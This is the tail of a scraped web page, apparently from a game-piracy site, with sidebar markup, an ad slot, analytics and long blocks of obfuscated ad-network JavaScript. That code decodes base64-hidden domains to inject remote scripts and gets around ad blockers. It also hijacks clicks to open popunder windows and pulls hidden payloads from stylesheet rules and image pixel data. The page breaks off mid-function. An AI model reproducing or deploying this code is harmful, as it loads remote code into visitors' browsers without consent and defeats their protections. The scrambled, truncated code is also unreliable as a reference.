                                       <h3 style="font-size: 20px;">Popular Games</h3>
                                    </span>
                                    </h3>
                                    <div id="wk-grid5b3" class="wk-grid-width-1-1 wk-grid wk-grid-match wk-grid-small " data-wk-grid-match="{target:'> div > .wk-panel', row:true}" data-wk-grid-margin>
                                        
                                    </div>
                                </div>
                            </div>
							<script type="text/javascript">
	atOptions = {
		'key' : '2eb4df8d0d6d886694c166caac78d7c0',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.topcreativeformat.com/2eb4df8d0d6d886694c166caac78d7c0/invoke.js"></script>
                        </div>
                    </aside>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="wink">
	<a href="https://fitgirlrepacks.co/">FitGirl Repacks</a>
</div>
<script type="text/javascript" src="https://igg-games.cc/assets/js/app.min.js?v1.0.2"></script>
<!-- <script>
    try { // particles
jQuery(function() {
	jQuery('.tm-headerbar-top').attr('id', 'particles-js');
	var url = 'https://igg-games.cc/assets/js/particles.min.js';
	jQuery.getScript(url, function() {
		particlesJS.load('particles-js', 'https://igg-games.cc/assets/js/particlesjs-config.json');
	}).done(function() {
		setTimeout(function() {
       jQuery('.particles-js-canvas-el').attr('height', '150');
        }, 1);
	});
});
 } catch (e) { console.error('Custom Theme JS Code: ', e); }
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FSPE2ZXGMY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FSPE2ZXGMY');
</script>







<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var u=window,g="e95b1653346fbc19bd488aebdcb9a279",i=[["siteId",810-64*704+259*424+3748288],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],m=["d3d3LmRpc3BsYXl2ZXJ0aXNpbmcuY29tL21yZWFkeS5taW4uY3Nz","ZDNtem9rdHk5NTFjNXcuY2xvdWRmcm9udC5uZXQvUXJWck1qL2NuZy1qc29uZWRpdG9yLm1pbi5qcw==","d3d3LmpucWVnb3FlLmNvbS9wcmVhZHkubWluLmNzcw==","d3d3LmhjY2F4dHhmcS5jb20vbi9sbmctanNvbmVkaXRvci5taW4uanM="],d=-1,c,q,a=function(){clearTimeout(q);d++;if(m[d]&&!(1790654895000<(new Date).getTime()&&1<d)){c=u.document.createElement("script");c.type="text/javascript";c.async=!0;var s=u.document.getElementsByTagName("script")[0];c.src="https://"+atob(m[d]);c.crossOrigin="anonymous";c.onerror=a;c.onload=function(){clearTimeout(q);u[g.slice(0,16)+g.slice(0,16)]||a()};q=setTimeout(a,5E3);s.parentNode.insertBefore(c,s)}};if(!u[g]){try{Object.freeze(u[g]=i)}catch(e){}a()}})();
/*]]>/* */
</script>
<script data-cfasync="false" type="text/javascript">(()=>{var f='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=8207323,U=8207322,jf=360,lf=1,yf=10,Jn=1,Ef=true,wf=v[e.EK](X('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),V=1,jr='Ly9qbmJoaS5jb20vNS84MjA3MzIz',lr='am5iaGkuY29t',_n=2,On=1764735010*e.Lr,Bn='V2@%YSU2B]G~',Cn='rpt',Hn='f17cxfjhejt',yr='eceky6zy',Er='h2a',wr='tme2fpecn1',Yn='_umiyi',Un='_eobkq',Vn=false,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\r\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let 